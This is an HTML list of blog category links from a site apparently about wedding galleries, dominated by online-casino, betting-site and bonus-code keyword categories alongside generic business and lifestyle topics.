	<li class="cat-item cat-item-1060"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-login-74/">Bizzo Casino Login 74</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-online-989/">Bizzo Casino Online 989</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-pl-333/">Bizzo Casino Pl 333</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-promo-code-307/">Bizzo Casino Promo Code 307</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-promo-code-470/">Bizzo Casino Promo Code 470</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-promo-code-578/">Bizzo Casino Promo Code 578</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.vedicweddinggalleries.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://www.vedicweddinggalleries.com/category/bmw-slot-casino-768/">Bmw Slot Casino 768</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.vedicweddinggalleries.com/category/bonus-888starz-322/">Bonus 888starz 322</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.vedicweddinggalleries.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.vedicweddinggalleries.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.vedicweddinggalleries.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.vedicweddinggalleries.com/category/brautzauber-darmstadt-de/">brautzauber-darmstadt.de</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.vedicweddinggalleries.com/category/business-partner/">Business Partner</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.vedicweddinggalleries.com/category/business-partners/">Business partners</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.vedicweddinggalleries.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.vedicweddinggalleries.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.vedicweddinggalleries.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.vedicweddinggalleries.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.vedicweddinggalleries.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.vedicweddinggalleries.com/category/casino-energy-678/">Casino Energy 678</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.vedicweddinggalleries.com/category/casino-gg-bet-735/">Casino Gg Bet 735</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://www.vedicweddinggalleries.com/category/casino-luxury-171/">Casino Luxury 171</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.vedicweddinggalleries.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.vedicweddinggalleries.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://www.vedicweddinggalleries.com/category/casino3/">Casino3</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.vedicweddinggalleries.com/category/cbtis203-com-mx/">cbtis203.com.mx</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://www.vedicweddinggalleries.com/category/cleantech-pt/">cleantech.pt</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://www.vedicweddinggalleries.com/category/co-workers/">Co-workers</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.vedicweddinggalleries.com/category/colleagues/">Colleagues</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.vedicweddinggalleries.com/category/comchay-de/">comchay.de</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.vedicweddinggalleries.com/category/commercial-partners/">Commercial partners</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.vedicweddinggalleries.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.vedicweddinggalleries.com/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.vedicweddinggalleries.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.vedicweddinggalleries.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://www.vedicweddinggalleries.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.vedicweddinggalleries.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.vedicweddinggalleries.com/category/cultura-cosenza-it/">cultura.cosenza.it</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://www.vedicweddinggalleries.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.vedicweddinggalleries.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://www.vedicweddinggalleries.com/category/dang-nhap-8xbet-123/">Dang Nhap 8xbet 123</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.vedicweddinggalleries.com/category/dang-nhap-8xbet-264/">Dang Nhap 8xbet 264</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://www.vedicweddinggalleries.com/category/dang-nhap-8xbet-546/">Dang Nhap 8xbet 546</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.vedicweddinggalleries.com/category/darmowe-spiny-energycasino-358/">Darmowe Spiny Energycasino 358</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.vedicweddinggalleries.com/category/darmowe-spiny-energycasino-646/">Darmowe Spiny Energycasino 646</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.vedicweddinggalleries.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.vedicweddinggalleries.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://www.vedicweddinggalleries.com/category/energi-casino-29/">Energi Casino 29</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://www.vedicweddinggalleries.com/category/energy-kasyno-323/">Energy Kasyno 323</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://www.vedicweddinggalleries.com/category/energycasino-bonus-bez-depozytu-161/">Energycasino Bonus Bez Depozytu 161</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://www.vedicweddinggalleries.com/category/energycasino-free-spin-648/">Energycasino Free Spin 648</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.vedicweddinggalleries.com/category/energycasino-opinie-583/">Energycasino Opinie 583</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.vedicweddinggalleries.com/category/energycasino-pl-804/">Energycasino Pl 804</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.vedicweddinggalleries.com/category/excursions-611/">Excursions 611</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.vedicweddinggalleries.com/category/facebook-i-wirtualne-kasyno-tak-oszusci-wyludzaja-dane-kart-platniczych-593/">Facebook i wirtualne kasyno: tak oszuści wyłudzają dane kart płatniczych 593</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.vedicweddinggalleries.com/category/fb-777-664/">Fb 777 664</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.vedicweddinggalleries.com/category/fb-777-casino-login-23/">Fb 777 Casino Login 23</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://www.vedicweddinggalleries.com/category/fb-777-login-285/">Fb 777 Login 285</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://www.vedicweddinggalleries.com/category/fb777-app-698/">Fb777 App 698</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.vedicweddinggalleries.com/category/fb777-casino-211/">Fb777 Casino 211</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.vedicweddinggalleries.com/category/fb777-casino-961/">Fb777 Casino 961</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.vedicweddinggalleries.com/category/fb777-live-66/">Fb777 Live 66</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-175/">Fb777 Pro 175</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-278/">Fb777 Pro 278</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-365/">Fb777 Pro 365</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-482/">Fb777 Pro 482</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-login-565/">Fb777 Pro Login 565</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.vedicweddinggalleries.com/category/fb777-register-login-201/">Fb777 Register Login 201</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.vedicweddinggalleries.com/category/fb777-register-login-36/">Fb777 Register Login 36</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://www.vedicweddinggalleries.com/category/fb777-slot-casino-510/">Fb777 Slot Casino 510</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.vedicweddinggalleries.com/category/fb777-vip-login-registration-525/">Fb777 Vip Login Registration 525</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.vedicweddinggalleries.com/category/fb777-win-352/">Fb777 Win 352</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.vedicweddinggalleries.com/category/feierabendmarkt-schwelm-d/">feierabendmarkt-schwelm.d</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.vedicweddinggalleries.com/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.vedicweddinggalleries.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.vedicweddinggalleries.com/category/finance-personal-finance/">Finance, Personal Finance</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.vedicweddinggalleries.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.vedicweddinggalleries.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.vedicweddinggalleries.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.vedicweddinggalleries.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.vedicweddinggalleries.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.vedicweddinggalleries.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.vedicweddinggalleries.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.vedicweddinggalleries.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.vedicweddinggalleries.com/category/fosasluissilva-cl/">fosasluissilva.cl</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://www.vedicweddinggalleries.com/category/galactic-wins-casino-review-79/">Galactic Wins Casino Review 79</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.vedicweddinggalleries.com/category/galacticwins-casino-816/">Galacticwins Casino 816</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.vedicweddinggalleries.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.vedicweddinggalleries.com/category/ggbet-casino-306/">Ggbet Casino 306</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.vedicweddinggalleries.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.vedicweddinggalleries.com/category/gym-869/">Gym 869</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.vedicweddinggalleries.com/category/health-fitness-beauty/">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.vedicweddinggalleries.com/category/health-fitness-fitness-equipment/">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.vedicweddinggalleries.com/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-123/">Hell Spin 123</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-252/">Hell Spin 252</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-523/">Hell Spin 523</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-759/">Hell Spin 759</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-805/">Hell Spin 805</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-870/">Hell Spin 870</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-bonus-208/">Hell Spin Bonus 208</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-bonus-bez-depozytu-195/">Hell Spin Bonus Bez Depozytu 195</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-bonus-bez-depozytu-725/">Hell Spin Bonus Bez Depozytu 725</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-175/">Hell Spin Casino 175</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-249/">Hell Spin Casino 249</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-401/">Hell Spin Casino 401</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-807/">Hell Spin Casino 807</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-no-deposit-bonus-616/">Hell Spin Casino No Deposit Bonus 616</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-review-747/">Hell Spin Casino Review 747</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-kasyno-469/">Hell Spin Kasyno 469</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-kasyno-726/">Hell Spin Kasyno 726</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-opinie-459/">Hell Spin Opinie 459</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-promo-code-401/">Hell Spin Promo Code 401</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.vedicweddinggalleries.com/category/hellspin-90-969/">Hellspin 90 969</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-813/">Hellspin Bonus 813</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-code-446/">Hellspin Bonus Code 446</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-code-australia-457/">Hellspin Bonus Code Australia 457</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-code-australia-718/">Hellspin Bonus Code Australia 718</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-550/">Hellspin Casino 550</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-713/">Hellspin Casino 713</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-app-138/">Hellspin Casino App 138</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-app-274/">Hellspin Casino App 274</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-app-829/">Hellspin Casino App 829</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-canada-325/">Hellspin Casino Canada 325</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-cz-102/">Hellspin Casino Cz 102</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-125/">Hellspin Casino Login 125</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-257/">Hellspin Casino Login 257</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-691/">Hellspin Casino Login 691</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-735/">Hellspin Casino Login 735</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-971/">Hellspin Casino Login 971</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-australia-584/">Hellspin Casino Login Australia 584</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-australia-661/">Hellspin Casino Login Australia 661</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-australia-848/">Hellspin Casino Login Australia 848</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-no-deposit-bonus-161/">Hellspin Casino No Deposit Bonus 161</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-no-deposit-bonus-547/">Hellspin Casino No Deposit Bonus 547</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-no-deposit-bonus-759/">Hellspin Casino No Deposit Bonus 759</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-365/">Hellspin Casino Review 365</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-442/">Hellspin Casino Review 442</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-653/">Hellspin Casino Review 653</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-807/">Hellspin Casino Review 807</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kasyno-458/">Hellspin Kasyno 458</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kasyno-656/">Hellspin Kasyno 656</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kasyno-848/">Hellspin Kasyno 848</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kod-bonusowy-655/">Hellspin Kod Bonusowy 655</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kod-bonusowy-657/">Hellspin Kod Bonusowy 657</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-142/">Hellspin Login 142</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-245/">Hellspin Login 245</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-689/">Hellspin Login 689</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-991/">Hellspin Login 991</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.vedicweddinggalleries.com/category/hellspin-logowanie-67/">Hellspin Logowanie 67</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://www.vedicweddinggalleries.com/category/hellspin-no-deposit-bonus-codes-2024-537/">Hellspin No Deposit Bonus Codes 2024 537</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-279/">Hellspin Promo Code 279</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-72/">Hellspin Promo Code 72</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-727/">Hellspin Promo Code 727</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-757/">Hellspin Promo Code 757</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-815/">Hellspin Promo Code 815</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-no-deposit-935/">Hellspin Promo Code No Deposit 935</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://www.vedicweddinggalleries.com/category/hellspin-review-110/">Hellspin Review 110</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.vedicweddinggalleries.com/category/hellspin-review-220/">Hellspin Review 220</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.vedicweddinggalleries.com/category/hellspin-review-70/">Hellspin Review 70</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.vedicweddinggalleries.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.vedicweddinggalleries.com/category/how-do-i-get-a-crypto-wallet-564/">How Do I Get A Crypto Wallet 564</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.vedicweddinggalleries.com/category/ilpedante-org/">ilpedante.org</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.vedicweddinggalleries.com/category/impercas-es/">impercas.es</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.vedicweddinggalleries.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://www.vedicweddinggalleries.com/category/infomelipilla-cl/">infomelipilla.cl</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.vedicweddinggalleries.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.vedicweddinggalleries.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.vedicweddinggalleries.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.vedicweddinggalleries.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.vedicweddinggalleries.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.vedicweddinggalleries.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.vedicweddinggalleries.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.vedicweddinggalleries.com/category/is-galactic-wins-legit-159/">Is Galactic Wins Legit 159</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.vedicweddinggalleries.com/category/italiandocscreenings-it/">italiandocscreenings.it</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.vedicweddinggalleries.com/category/jili-777-lucky-slot-494/">Jili 777 Lucky Slot 494</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-online-178/">Jili Slot 777 Login Register Online 178</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-philippines-125/">Jili Slot 777 Login Register Philippines 125</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-philippines-167/">Jili Slot 777 Login Register Philippines 167</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-philippines-910/">Jili Slot 777 Login Register Philippines 910</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.vedicweddinggalleries.com/category/justcasino/">JustCasino</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.vedicweddinggalleries.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://www.vedicweddinggalleries.com/category/kasyno-888-starz-708/">Kasyno 888 Starz 708</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.vedicweddinggalleries.com/category/kasyno-slottica-931/">Kasyno Slottica 931</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.vedicweddinggalleries.com/category/kosi-restaurant-de1/">kosi-restaurant.de1</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.vedicweddinggalleries.com/category/lam-vegan-de/">lam-vegan.de</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-na-darmowe-spiny-236/">Lemon Casino Kod Na Darmowe Spiny 236</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-promocyjny-bez-depozytu-561/">Lemon Casino Kod Promocyjny Bez Depozytu 561</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-promocyjny-bez-depozytu-573/">Lemon Casino Kod Promocyjny Bez Depozytu 573</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-promocyjny-bez-depozytu-781/">Lemon Casino Kod Promocyjny Bez Depozytu 781</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.vedicweddinggalleries.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.vedicweddinggalleries.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://www.vedicweddinggalleries.com/category/link-vao-188-bet-265/">Link Vao 188 Bet 265</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.vedicweddinggalleries.com/category/link-vao-188bet-223/">Link Vao 188bet 223</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://www.vedicweddinggalleries.com/category/link-vao-8xbet-807/">Link Vao 8xbet 807</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.vedicweddinggalleries.com/category/lokalenizbor-mk/">lokalenizbor.mk</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.vedicweddinggalleries.com/category/luxury-casino-en-ligne-57/">Luxury Casino En Ligne 57</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://www.vedicweddinggalleries.com/category/manilash-cl/">manilash.cl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.vedicweddinggalleries.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.vedicweddinggalleries.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://www.vedicweddinggalleries.com/category/mcw-online-casino-philippines-50/">Mcw Online Casino Philippines 50</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.vedicweddinggalleries.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.vedicweddinggalleries.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.vedicweddinggalleries.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.vedicweddinggalleries.com/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.vedicweddinggalleries.com/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.vedicweddinggalleries.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.vedicweddinggalleries.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.vedicweddinggalleries.com/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.vedicweddinggalleries.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.vedicweddinggalleries.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.vedicweddinggalleries.com/category/mostbet-apk/">mostbet apk</a>
</li>
